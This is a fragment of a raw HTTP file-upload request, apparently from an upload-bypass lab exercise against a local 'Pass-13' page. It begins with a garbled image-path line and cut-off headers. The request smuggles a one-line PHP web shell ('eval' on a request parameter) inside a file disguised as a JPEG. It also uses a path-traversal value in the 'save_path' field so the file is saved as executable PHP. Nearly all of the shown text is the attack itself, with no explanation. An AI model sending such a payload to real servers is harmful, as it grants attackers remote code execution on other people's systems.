 */*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3D8lNqkeHvyGlOIm
Content-Disposition: form-data; name="save_path"
../upload/13.php aaaaaaaaaaaaa
------WebKitFormBoundary3D8lNqkeHvyGlOIm
Content-Disposition: form-data; name="upload_file"; filename="p13_hack.jpg"
Content-Type: image/jpeg
<?php
@eval($_REQUEST['pp']);
?>
------WebKitFormBoundary3D8lNqkeHvyGlOIm
Content-Disposition: form-data; name="submit"